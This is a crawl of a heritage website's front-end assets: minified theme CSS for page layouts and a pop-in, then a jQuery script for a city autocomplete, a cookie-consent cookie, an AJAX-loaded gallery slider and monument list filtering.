25.97222%;flex:0 0 25.97222%;max-width:25.97222%}@media only screen and (max-width:76em){.side-intro{display:none}}.main-intro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex:0 0 74.02778%;flex:0 0 74.02778%}.main-intro>*{width:100%;max-width:100%}.media-intro{height:100%}.media-intro figure{height:100%}.mission{position:relative;padding:28rem 3rem 25rem;background:#c9313d;color:#fff;text-align:center}.mission::before{content:'';position:absolute;top:0;right:0;bottom:0;z-index:0;width:51.78236%;background:url(../img/common/bg/bg-flower-red.png) 0 0}@media only screen and (max-width:38em){.mission::before{width:7rem;background-position:0 -34px}}@media only screen and (max-width:38em){.mission{padding:20rem 3rem 10rem}}.content-mission{max-width:42rem;margin:0 auto}.content-mission .main-title-1{color:inherit;font-size:2.8rem;text-transform:uppercase}@media only screen and (max-width:38em){.content-mission .main-title-1{font-size:2.3rem}}.content-mission .main-title-2{color:inherit;font-size:2.8rem}@media only screen and (max-width:38em){.content-mission .main-title-2{font-size:2.3rem}}.content-mission .btn,.content-mission .filter input[type=checkbox]+label,.content-mission .filter input[type=checkbox]+span,.filter .content-mission input[type=checkbox]+label,.filter .content-mission input[type=checkbox]+span{background:0 0;color:inherit}@media only screen and (max-width:38em){.content-mission .btn,.content-mission .filter input[type=checkbox]+label,.content-mission .filter input[type=checkbox]+span,.filter .content-mission input[type=checkbox]+label,.filter .content-mission input[type=checkbox]+span{width:100%;padding:2rem}}.gift{display:-webkit-box;display:-ms-flexbox;display:flex;height:25.5rem}@media only screen and (max-width:50em){.gift{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}.media-gift{-webkit-box-flex:0;-ms-flex:0 0 48.21764%;flex:0 0 48.21764%;max-width:48.21764%}@media only screen and (max-width:50em){.media-gift{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:initial;-ms-flex:initial;flex:initial;max-width:initial}}.content-gift{-webkit-box-flex:0;-ms-flex:0 0 51.78236%;flex:0 0 51.78236%;max-width:51.78236%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:50em){.content-gift{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:initial;-ms-flex:initial;flex:initial;max-width:initial;padding:5rem 1rem}}.wrap-content-gift{max-width:27.5rem;margin:0 auto;padding:0 1rem;text-align:center}.wrap-content-gift p{font-size:1.8rem}.filter .wrap-content-gift input[type=checkbox]+label,.filter .wrap-content-gift input[type=checkbox]+span,.wrap-content-gift .btn,.wrap-content-gift .filter input[type=checkbox]+label,.wrap-content-gift .filter input[type=checkbox]+span{width:100%;margin-top:1rem;background:0 0}@media only screen and (max-width:38em){.wrap-content-gift{max-width:initial;width:100%}.wrap-content-gift p{max-width:17rem;margin:0 auto}}.home-popin{overflow:scroll;height:100%;max-height:75rem;background:#fff;-webkit-transform:translateY(200%);transform:translateY(200%);opacity:0;-webkit-transition:.5s;transition:.5s;position:fixed;top:3rem;z-index:99999;right:0;left:0;max-width:132rem;margin:3rem auto auto auto}@media only screen and (max-width:85em){.home-popin{width:80%;max-height: 80vh}}@media only screen and (max-width:32em){.home-popin{width:95%;top:1%;max-height:98%}}@media only screen and (min-width:1920px){.home-popin{height:100%}}.home-popin.show-popin{opacity:100%;-webkit-transition:.3s;transition:.3s;-webkit-transform:translateY(0);transform:translateY(0)}.home-popin .popin-bloc-container{width:100%;height:100%;position:relative}.home-popin .popin-bloc-container .bouton-close{width:35px;height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:2rem;right:5rem;padding:1rem;background:#fff;border-radius:50%;cursor:pointer;border:1px solid #797979}@media only screen and (max-width:85em){.home-popin .popin-bloc-container .bouton-close{position:sticky;top:2rem;margin:0 0 0 85%;z-index:5}}.home-popin .popin-bloc-container .bouton-close picture img{height:11px;width:11px}.home-popin .popin-bloc-container .pop-in-container{height:100%;display:grid;grid-template-columns:calc(2 / 3 * 100%) calc(1 / 3 * 100%)}@media only screen and (max-width:85em){.home-popin .popin-bloc-container .pop-in-container{grid-template-columns:100%}}@media only screen and (max-width:32em){.home-popin .popin-bloc-container .pop-in-container{margin-top:-3.5rem}}.home-popin .popin-bloc-container .pop-in-container .text-bloc{height:100%;padding:3rem}@media only screen and (max-width:85em){.home-popin .popin-bloc-container .pop-in-container .text-bloc{grid-row:2/2}}.home-popin .popin-bloc-container .pop-in-container .text-bloc .frise{position:relative;height:6rem;background-size:6rem;background-repeat:round;background-image:url(../img/common/bg/bg-mosaic-grey.png)}.home-popin .popin-bloc-container .pop-in-container .text-bloc .frise .book-logo{height:10rem;background:#fff;border-radius:50%;width:10rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:-2rem;right:calc(50% - 5rem)}.home-popin .popin-bloc-container .pop-in-container .text-bloc .frise .book-logo picture img{height:42px;-o-object-fit:cover;object-fit:cover;display:-webkit-box;display:-ms-flexbox;display:flex}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text{margin-top:2rem}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p{margin-bottom:4rem;font-size:18px}@media only screen and (max-width:1920px){.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p{margin-bottom:2rem}}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p:last-child{margin-bottom:0}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p .citation{color:#243566;font-weight:700}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p.arabic,.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p.syriac{text-align:right}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p.syriac{font-family:'assyrianregular' !important}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p .publication{color:#c9313d;font-size:13px;font-family:Montserrat;font-weight:700}.home-popin .popin-bloc-container .pop-in-container .text-bloc a{display:-webkit-box;display:-ms-flexbox;display:flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:3rem auto auto}.home-popin .popin-bloc-container .pop-in-container .img-bloc{padding:3rem 3rem 3rem 0}@media only screen and (min-width:1920px){.home-popin .popin-bloc-container .pop-in-container .img-bloc{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}}@media only screen and (max-width:85em){.home-popin .popin-bloc-container .pop-in-container .img-bloc{grid-row:1/1;padding:0}}@media only screen and (max-width:32em){.home-popin .popin-bloc-container .pop-in-container .img-bloc{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding:0}}.home-popin .popin-bloc-container .pop-in-container .img-bloc picture img{height:auto;width:100%;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1920px){.home-popin .popin-bloc-container .pop-in-container .img-bloc picture img{height:auto}}@media only screen and (max-width:85em){.home-popin .popin-bloc-container .pop-in-container .img-bloc picture img{width:auto;height:100%;margin:auto;display:-webkit-box;display:-ms-flexbox;display:flex}}@media only screen and (max-width:32em){.home-popin .popin-bloc-container .pop-in-container .img-bloc picture img{height:auto;width:100%}}.edito-intro,.fiche-intro{padding:10rem 3.5rem;font-size:2.3rem;line-height:1.6;text-align:center;background:#fff}.edito-intro>*,.fiche-intro>*{max-width:97rem;margin-left:auto;margin-right:auto}.edito-intro .has-ellipsis,.fiche-intro .has-ellipsis{max-height:11.04rem}@media screen and (max-width:38em){.edito-intro,.fiche-intro{padding:7rem 3.5rem;font-size:2rem}.edito-intro .has-ellipsis,.fiche-intro .has-ellipsis{max-height:16rem}}.edito-block{background:#c9313d url(../img/common/bg/bg-mosaic-red.png)}.edito-block:nth-child(odd) .edito-block-content,.edito-block:nth-child(odd) .edito-block-media-inner{background:#fff}.edito-block:nth-child(even) .edito-block-content,.edito-block:nth-child(even) .edito-block-media-inner{background:#f9f9f9}@media screen and (min-width:38.2em){.edito-block{display:-webkit-box;display:-ms-flexbox;display:flex}.edito-block.edito-block-left{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.edito-block-media .edito-block-media-inner{padding:7rem 3rem}@media screen and (max-width:38em){.edito-block-media .edito-block-media-inner{padding:7rem 3rem 0}}.edito-block-media figure{max-height:50rem}@media screen and (min-width:38.2em){.edito-block-media{-ms-flex-preferred-size:44.44444%;flex-basis:44.44444%;max-width:44.44444%;margin-bottom:3rem}.edito-block-left .edito-block-media .edito-block-media-inner{padding:10rem 9rem 10rem 0}.edito-block-right .edito-block-media .edito-block-media-inner{padding:10rem 0 10rem 9rem}}@media screen and (max-width:38em){.edito-block-media{padding-top:3rem}}.edito-block-content{padding:7rem 3rem}@media screen and (min-width:38.2em){.edito-block-content{-ms-flex-preferred-size:55.55556%;flex-basis:55.55556%;max-width:55.55556%}.edito-block-left .edito-block-content{padding:10rem 7rem 10rem 9rem}.edito-block-right .edito-block-content{padding:10rem 9rem 10rem 7rem}}.edito-block-highlighted{text-align:center;padding:15rem 10% 10rem}.edito-block-highlighted .editor-wysiwyg{text-align:inherit;max-width:100rem;margin:0 auto}.edito-block-highlighted:nth-child(odd){background:#fff}.edito-block-highlighted:nth-child(even){background:#f9f9f9}@media screen and (max-width:38em){.edito-block-highlighted{padding:9rem 3rem 7rem}}.edito-block-highlighted-2 .editor-wysiwyg{font-size:2.3rem;font-family:Spectral,Times,serif}.edito-block-highlighted-2 .editor-wysiwyg blockquote{max-width:80rem;margin-left:auto;margin-right:auto}@media screen and (max-width:38em){.edito-block-highlighted-2 .editor-wysiwyg{font-size:2rem}}.list-page #header::after{background:url(../img/common/bg/bg-mosaic-red.png)}.list-filters{position:relative;background:#f9f9f9}.filter .list-filters>input[type=checkbox]+label,.filter .list-filters>input[type=checkbox]+span,.list-filters>.btn{position:absolute;right:2.5rem;top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.filter .list-filters>input[type=checkbox]+label .icon,.filter .list-filters>input[type=checkbox]+span .icon,.list-filters>.btn .icon{position:relative;-webkit-transition:.35s;transition:.35s}.filter .list-filters>input[type=checkbox]+label .icon::after,.filter .list-filters>input[type=checkbox]+label .icon::before,.filter .list-filters>input[type=checkbox]+span .icon::after,.filter .list-filters>input[type=checkbox]+span .icon::before,.list-filters>.btn .icon::after,.list-filters>.btn .icon::before{content:'';top:50%;left:0;display:none;height:.2rem;width:100%;position:absolute;margin-top:-.1rem;background:#fff}.filter .list-filters>input[type=checkbox]+label .icon::before,.filter .list-filters>input[type=checkbox]+span .icon::before,.list-filters>.btn .icon::before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.filter .list-filters>input[type=checkbox]+label .icon::after,.filter .list-filters>input[type=checkbox]+span .icon::after,.list-filters>.btn .icon::after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.filter .list-filters>input[type=checkbox]+label:hover .icon,.filter .list-filters>input[type=checkbox]+span:hover .icon,.list-filters>.btn:hover .icon{-webkit-transform:scale(1.2);transform:scale(1.2)}.list-filters .filters-form{border:solid #c9c9c9;border-width:1px 0;display:none}.filter .list-filters.is-open>input[type=checkbox]+label .icon::after,.filter .list-filters.is-open>input[type=checkbox]+label .icon::before,.filter .list-filters.is-open>input[type=checkbox]+span .icon::after,.filter .list-filters.is-open>input[type=checkbox]+span .icon::before,.list-filters.is-open>.btn .icon::after,.list-filters.is-open>.btn .icon::before{display:block}.filter .list-filters.is-open>input[type=checkbox]+label .icon svg,.filter .list-filters.is-open>input[type=checkbox]+span .icon svg,.list-filters.is-open>.btn .icon svg{display:none}.filter .list-filters.is-open>input[type=checkbox]+label:hover .icon,.filter .list-filters.is-open>input[type=checkbox]+span:hover .icon,.list-filters.is-open>.btn:hover .icon{-webkit-transform:scale(1.2) rotate(90deg);transform:scale(1.2) rotate(90deg)}.list-filters.is-open .filters-form{display:block}.list-results{min-height:50rem}.list-results .push-wrapper{margin:11rem 0}@media screen and (max-width:38em){.list-results .push-wrapper{margin:5rem 0}}.list-results .push{padding:10rem 2rem 9rem}@media screen and (max-width:38em){.list-results .push{padding:4rem 2rem}}.list-item{display:block;text-decoration:none;color:inherit}.list-item:nth-child(1),.list-item:nth-child(11),.list-item:nth-child(13),.list-item:nth-child(3),.list-item:nth-child(6),.list-item:nth-child(8),.push-list-3~.list-item:nth-child(even){background:#f9f9f9}.list-item:nth-child(1) .list-item-inner,.list-item:nth-child(11) .list-item-inner,.list-item:nth-child(13) .list-item-inner,.list-item:nth-child(3) .list-item-inner,.list-item:nth-child(6) .list-item-inner,.list-item:nth-child(8) .list-item-inner,.push-list-3~.list-item:nth-child(even) .list-item-inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (min-width:50.2em){.list-item:nth-child(1) .list-item-inner,.list-item:nth-child(11) .list-item-inner,.list-item:nth-child(13) .list-item-inner,.list-item:nth-child(3) .list-item-inner,.list-item:nth-child(6) .list-item-inner,.list-item:nth-child(8) .list-item-inner,.push-list-3~.list-item:nth-child(even) .list-item-inner{text-align:right}.list-item:nth-child(1) .list-item-inner .list-item-content,.list-item:nth-child(11) .list-item-inner .list-item-content,.list-item:nth-child(13) .list-item-inner .list-item-content,.list-item:nth-child(3) .list-item-inner .list-item-content,.list-item:nth-child(6) .list-item-inner .list-item-content,.list-item:nth-child(8) .list-item-inner .list-item-content,.push-list-3~.list-item:nth-child(even) .list-item-inner .list-item-content{padding:3rem 3rem 3rem 12%}}.list-item:hover .list-item-media::before{opacity:0}.list-item-inner{max-width:110rem;margin:0 auto}@media only screen and (min-width:50.2em){.list-item-inner{display:-webkit-box;display:-ms-flexbox;display:flex}}.list-item-inner>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;text-align:inherit}@media only screen and (min-width:50.2em){.list-item-inner>*{max-width:50%}}.list-item-media{height:25rem}.list-item-content{padding:3rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:50.2em){.list-item-content{padding:3rem 12% 3rem 3rem}}.list-item-content>*{max-width:100%}.push-list-1,.push-list-3{background:url(../img/common/bg/bg-flower-grey.png)}.list-more-results{padding:8rem 3rem 10rem;text-align:center}@media screen and (max-width:38em){.list-more-results{padding:4rem 1rem 5rem}}.fiche-page #header::after{background:url(../img/common/bg/bg-mosaic-red.png)}.fiche-page .push-wrapper{background:url(../img/common/bg/bg-flower-grey.png)}.fiche-intro{position:relative;background:#c9313d;max-width:none;color:#fff;padding-top:5rem;padding-bottom:15rem}.fiche-intro::before{content:'';position:absolute;top:0;right:0;bottom:0;z-index:0;width:38.33333%;background:url(../img/common/bg/bg-mosaic-red.png) 0 27px}@media only screen and (max-width:38em){.fiche-intro::before{width:7rem;background-position:0 -34px}}.fiche-intro>*{max-width:63rem}.fiche-intro .main-title-1{color:inherit}.fiche-intro .btn-toggle-map{margin-top:4rem;width:100%;max-width:26rem}.fiche-intro .btn-toggle-map span:nth-child(3){display:none}.gmap-is-open .fiche-intro .btn-toggle-map span:nth-child(2){display:none}.gmap-is-open .fiche-intro .btn-toggle-map span:nth-child(3){display:inline-block}@media screen and (max-width:38em){.fiche-intro{padding-top:2rem;padding-bottom:10rem}}@media only screen and (min-width:58.2em){.fiche-desc{display:-webkit-box;display:-ms-flexbox;display:flex}}@media only screen and (min-width:58.2em){.fiche-desc-media{-webkit-box-flex:0;-ms-flex:0 0 61.66667%;flex:0 0 61.66667%;max-width:61.66667%}}.fiche-desc-content{position:relative;padding:8rem 3rem 6rem}@media only screen and (min-width:58.2em){.fiche-desc-content{-webkit-box-flex:0;-ms-flex:0 0 38.33333%;flex:0 0 38.33333%;max-width:38.33333%}}@media only screen and (min-width:38.2em){.fiche-desc-content{padding:10rem 9rem 8rem}.fiche-desc-content .fiche-participate-count{left:auto;padding-left:4rem;padding-right:4rem}}.fiche-desc-content .editor-wysiwyg{margin-bottom:4rem}.fiche-desc-content .btn,.fiche-desc-content .filter input[type=checkbox]+label,.fiche-desc-content .filter input[type=checkbox]+span,.filter .fiche-desc-content input[type=checkbox]+label,.filter .fiche-desc-content input[type=checkbox]+span{display:block;max-width:25rem;margin:1rem auto}.fiche-participate-count{position:absolute;top:0;right:0;left:0;background:#f9f9f9;padding:1.5rem;font-family:Montserrat,Arial,sans-serif;font-size:1.2rem;color:#303030;text-align:center}.fiche-participate-count a{color:inherit}.fiche-participate-count a:hover{text-decoration:none}.fiche-participate-count .icon{margin-right:1rem}.fiche-desc-more-wrapper{background:#f9f9f9 url(../img/common/bg/bg-mosaic-grey.png)}@media only screen and (min-width:58.2em){.fiche-desc-more{display:-webkit-box;display:-ms-flexbox;display:flex}}.fiche-desc-more .editor-wysiwyg,.fiche-desc-more .fiche-desc-more-media{display:none}.fiche-desc-more:not(.is-open){cursor:pointer}.fiche-desc-more.is-open .editor-wysiwyg,.fiche-desc-more.is-open .fiche-desc-more-media{display:block}.fiche-desc-more-content{position:relative;border:solid #c9c9c9;border-width:1px 0;background:#fff;padding:4rem 3rem}.fiche-desc-more+.fiche-desc-more .fiche-desc-more-content{border-top-width:0}.is-open .fiche-desc-more-content{padding:6rem 3rem}@media only screen and (min-width:58.2em){.fiche-desc-more-content{-webkit-box-flex:0;-ms-flex:0 0 61.66667%;flex:0 0 61.66667%;max-width:61.66667%}}@media only screen and (min-width:38.2em){.fiche-desc-more-content{padding:5rem 9rem}.is-open .fiche-desc-more-content{padding:8rem 9rem 7rem}}@media only screen and (max-width:38em){.fiche-desc-more-content .main-title-3{margin-right:4rem}.fiche-desc-more.is-open+.fiche-desc-more .fiche-desc-more-content{border-top-width:1px}}.fiche-desc-more-toggle{position:absolute;top:4.5rem;right:5rem;width:3.3rem;height:3.3rem;text-align:center;line-height:3rem;background:#c9313d;color:#fff;border-radius:50%;font-size:2.1rem;font-weight:400;border:0;pointer-events:none}.is-open .fiche-desc-more-toggle{pointer-events:auto}@media only screen and (max-width:38em){.fiche-desc-more-toggle{top:4rem;right:3rem}}.fiche-desc-more-toggle span:last-child{display:none;font-size:2.3rem}.is-open .fiche-desc-more-toggle span:first-child{display:none}.is-open .fiche-desc-more-toggle span:last-child{display:inline}@media only screen and (min-width:58.2em){.fiche-desc-more-media{-webkit-box-flex:0;-ms-flex:0 0 38.33333%;flex:0 0 38.33333%;max-width:38.33333%}}.fiche-desc-more-media figure{height:48.5rem}.fiche-desc-more-media .slick-dots{position:absolute;top:46rem;left:0;right:0;text-align:center;font-size:0}.fiche-desc-more-media .slick-dots li{display:inline-block;margin:0 .5rem}.fiche-desc-more-media .slick-dots li button{width:1.6rem;height:1.6rem;background:#fff;border:0;overflow:hidden;text-indent:-999em;opacity:.5;border-radius:50%;-webkit-box-shadow:0 0 .5rem rgba(0,0,0,.5);box-shadow:0 0 .5rem rgba(0,0,0,.5)}.fiche-desc-more-media .slick-dots li.slick-active button{opacity:1}.fiche-desc-more-media-slider{background:#f9f9f9}@media only screen and (max-width:38em){.fiche-desc-more-media-slider{background:#fff}}.fiche-desc-more-media-desc{text-align:center;padding:3rem 5rem}@media only screen and (max-width:38em){.fiche-desc-more-media-desc{padding:2rem 3rem 4rem;background:#fff}}.site-map{overflow:hidden;margin:5rem 2rem}.site-map .menu{float:left;width:33.33%}@media only screen and (max-width:50em){.site-map .menu{float:none;width:100%}.site-map .menu:not(:last-child){position:relative;margin-bottom:2rem;padding-bottom:2rem}.site-map .menu:not(:last-child)::after{content:'';position:absolute;bottom:0;left:50%;height:1px;width:50%;background:#c9c9c9;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.site-map .menu-item{padding:1rem}.site-map .sub-menu{padding:1rem 0}.site-map .sub-menu-item{position:relative;padding:1rem 0 1rem 4.5rem}.site-map .sub-menu-item>.icon{position:absolute;top:50%;left:0;margin-left:.5rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.site-map a{font-size:1.8rem;text-align:center}.site-map a:focus,.site-map a:hover{text-decoration:underline}.h-color-black{color:#000}.h-bg-black{background-color:#000}.h-color-grey-1{color:#303030}.h-bg-grey-1{background-color:#303030}.h-color-grey-2{color:#bcbcbc}.h-bg-grey-2{background-color:#bcbcbc}.h-color-grey-3{color:#e5e5e5}.h-bg-grey-3{background-color:#e5e5e5}.h-color-grey-4{color:#f9f9f9}.h-bg-grey-4{background-color:#f9f9f9}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-site-1{color:#c9313d}.h-bg-site-1{background-color:#c9313d}.h-color-site-2{color:#243566}.h-bg-site-2{background-color:#243566}.h-color-site-3{color:#f5a003}.h-bg-site-3{background-color:#f5a003}.h-fz-13{font-size:1.3rem}.h-fz-15{font-size:1.5rem}.h-fz-17{font-size:1.7rem}.h-margin-0{margin:0}.h-margin-top-0{margin-top:0}.h-margin-bottom-0{margin-bottom:0}.h-margin-left-0{margin-left:0}.h-margin-right-0{margin-right:0}.h-margin-vertical-0{margin-top:0;margin-bottom:0}.h-margin-horizontal-0{margin-left:0;margin-right:0}.h-padding-0{padding:0}.h-padding-top-0{padding-top:0}.h-padding-bottom-0{padding-bottom:0}.h-padding-left-0{padding-left:0}.h-padding-right-0{padding-right:0}.h-padding-vertical-0{padding-top:0;padding-bottom:0}.h-padding-horizontal-0{padding-left:0;padding-right:0}.h-margin-15{margin:1.5rem}.h-margin-top-15{margin-top:1.5rem}.h-margin-bottom-15{margin-bottom:1.5rem}.h-margin-left-15{margin-left:1.5rem}.h-margin-right-15{margin-right:1.5rem}.h-margin-vertical-15{margin-top:1.5rem;margin-bottom:1.5rem}.h-margin-horizontal-15{margin-left:1.5rem;margin-right:1.5rem}.h-padding-15{padding:1.5rem}.h-padding-top-15{padding-top:1.5rem}.h-padding-bottom-15{padding-bottom:1.5rem}.h-padding-left-15{padding-left:1.5rem}.h-padding-right-15{padding-right:1.5rem}.h-padding-vertical-15{padding-top:1.5rem;padding-bottom:1.5rem}.h-padding-horizontal-15{padding-left:1.5rem;padding-right:1.5rem}.h-margin-20{margin:2rem}.h-margin-top-20{margin-top:2rem}.h-margin-bottom-20{margin-bottom:2rem}.h-margin-left-20{margin-left:2rem}.h-margin-right-20{margin-right:2rem}.h-margin-vertical-20{margin-top:2rem;margin-bottom:2rem}.h-margin-horizontal-20{margin-left:2rem;margin-right:2rem}.h-padding-20{padding:2rem}.h-padding-top-20{padding-top:2rem}.h-padding-bottom-20{padding-bottom:2rem}.h-padding-left-20{padding-left:2rem}.h-padding-right-20{padding-right:2rem}.h-padding-vertical-20{padding-top:2rem;padding-bottom:2rem}.h-padding-horizontal-20{padding-left:2rem;padding-right:2rem}.h-margin-30{margin:3rem}.h-margin-top-30{margin-top:3rem}.h-margin-bottom-30{margin-bottom:3rem}.h-margin-left-30{margin-left:3rem}.h-margin-right-30{margin-right:3rem}.h-margin-vertical-30{margin-top:3rem;margin-bottom:3rem}.h-margin-horizontal-30{margin-left:3rem;margin-right:3rem}.h-padding-30{padding:3rem}.h-padding-top-30{padding-top:3rem}.h-padding-bottom-30{padding-bottom:3rem}.h-padding-left-30{padding-left:3rem}.h-padding-right-30{padding-right:3rem}.h-padding-vertical-30{padding-top:3rem;padding-bottom:3rem}.h-padding-horizontal-30{padding-left:3rem;padding-right:3rem}.h-fw-400{font-weight:400}.h-fw-700{font-weight:700}.h-fs-normal{font-style:normal}.h-fs-italic{font-style:italic}.h-align-center{text-align:center}.h-align-left{text-align:left}.h-align-right{text-align:right}.h-uppercase{text-transform:uppercase}.h-lowercase{text-transform:lowercase}.no-js .faded{opacity:1}@media only screen{html{-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none}}@media print{*{text-shadow:none!important;-webkit-filter:none!important;filter:none!important;-ms-filter:none!important}blockquote,pre{page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{size:portrait 21cm 29.7cm;margin:1cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}#footer,.block-notice,.links-nav,.print-page{display:none}.title-article{font-size:3em}.chapo{font-size:1.4em}.editor-wysiwyg a{text-decoration:underline}.editor-wysiwyg ul,.editor-wysiwyg ul>li{list-style:disc}.editor-wysiwyg ul:before,.editor-wysiwyg ul>li:before{display:none}.editor-wysiwyg ol,.editor-wysiwyg ol>li{list-style:decimal}.editor-wysiwyg ol>li:before{display:none}}



--- FILE ---
content_type: application/javascript
request_url: https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8
body_size: 1620
content:
/**
 * Main Controller
 *
 * @author @lab
 */

// Ajax filtres
var cookieTrigger = '.cookies-banner';
var resetFilter = '.reset';

// jQuery
$(function () {

    // $( "#filtercity" ).autocomplete({
    //     source: hMonuments
    // });
    $("#filtercity").autocomplete({
        minLength: 2,
        source: function (request, response) {
            var matcher = new RegExp($.ui.autocomplete.escapeRegex(request.term), "i");
            response($.grep(hMonuments, function (res) {
                return matcher.test(res.label);
            }));
        },
        select: function (e, ui) {
            setTimeout(function(){
               $("#filtercity").trigger('blur');
            },10);

        }
    });

    // setCookie('previous_type',previous_page[0],1);
    // setCookie('previous_id',previous_page[1],1);

    /* =======================================*/
    /* LANG SWAPPER
     /* =======================================*/

    $(document).on('click', cookieTrigger, function (e) {
        setCookie('cookie_accept', 'true', 360);
    });
    $('.list-page .list-more-results .btn').on('click', function (event) {
        event.stopPropagation();
    });

    $(document).ready(function()
    {
      var galleryContainer = $('#gallery-slider');
      var gallerySlider = $('.list-slider-gallery');
      if (galleryContainer.length)
      {
        $.ajax({
          url: ajaxurl,
          type: 'get',
          data: {
            action: 'get_gallery_content',
            nonce: gallery_nonce
          },
          success: function (html) {
            gallerySlider.slick('unslick');

            galleryContainer.find('.slider-counter').html($(html).find('.slider-counter'));
            galleryContainer.find('.list-slider-gallery').html($(html).find('.list-slider-gallery').html());

            gallerySlider.slick({
              //adaptiveHeight: true,
              dots: false,
              prevArrow: $('.gallery .slider-prev'),
              nextArrow: $('.gallery .slider-next'),
              fade: true,
              rtl: $('html').attr('dir') === 'rtl',
              responsive: [{
                breakpoint: 608,
                settings: {
                  fade: false
                }
              }]
            }).on('beforeChange', function (event, slick, currentSlide, nextSlide) {
              //const current = nextSlide;
              $('.gallery .slider-counter span').html(nextSlide + 1);
            });

            var defaults = {
              colorboxClassName: '.colorbox',
              galleryClassName: '.colorbox-gal',
              pageClassName: '.colorbox-page',
              colorboxSettings: {},
              gallerySettings: {},
              pageSettings: {},
              resizeSettings: {},
            };

            var calculatedSettings = {
              rel: '.colorbox-gal',
              maxWidth: '90%',
              maxHeight: '90%',
              close: 'Fermer',
              previous: 'Précédent',
              next: 'Suivant',
              current: false,
              fixed: true,
            };

            // fusionne les options calculees avec celles renseignees par defaut pour creer l'objet currentSettings
            var currentSettings = $.extend({}, calculatedSettings, defaults);

            $('.colorbox-gal').colorbox(currentSettings);
          }
        });
      }
    });

}); // fin jQuery

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

(function ($) {

    $(document).on('click', resetFilter, function (e) {
        $('.filters-form form').find('input[type=checkbox]:checked').removeAttr('checked');
    });

//
//     // $('#body').on('submit', '.form-filter', function (e) {
//     //
//     //     var url = [];
//     //     var urlString = '?';
//     //
//     //     e.preventDefault();
//     //
//     //     $(this).find('input[type=checkbox]:checked').each(function(){
//     //         if(!url[$(this).attr('name')]){
//     //             url[$(this).attr('name')] = [];
//     //         }
//     //         url[$(this).attr('name')].push($(this).val());
//     //
//     //     });
//     //
//     //     $(this).find('input[type=text]').each(function(){
//     //         if(!url[$(this).attr('name')]){
//     //             url[$(this).attr('name')] = [];
//     //         }
//     //         url[$(this).attr('name')].push($(this).val());
//     //
//     //     });
//     //
//     //     for (var key in url) {
//     //         if(urlString != '?'){
//     //             urlString += '&';
//     //         }
//     //         urlString += key+'='+url[key].join();
//     //     }
//     //     // Redirection
//     //     window.location.href = location.protocol + '//' + location.host + location.pathname+urlString;
//     //
//     // });
//
    // Filters
    if ($('#content').hasClass('archive-monuments')) {

        // Écouteur
        $('.filter .filter-list input').click(function () {
            // Si aucun filtres n'est selectionné on affiche tout
            if ($('.filter .filter-list input:checked').length != 0) {

                // On masque les éléments
                $('.list-item').hide();
                // On affiche tout les éléments avec les classes relatives au term_id
                $.each($('.filter .filter-list input:checked'), function (index, value) {
                    $('.list-item.term-' + $(this).val()).show();
                });
            } else {
                $('.list-item').show();
            }
        });
//     // $('.filter #reset').click(function() {
//     //     $('a.list-item').show();
//     //     $.each($('.filter .filter-list input:checked'), function( index, value ) {
//     //         $(this).prop("checked", false);
//     //     });
//     //     alert('test');
//     //     $('a.list-item').show();
//     //
//     // });
//
//
        $(function () {
            /*--- javascript strict mode ---*/
            "use strict";

        })

    }
})

(jQuery);
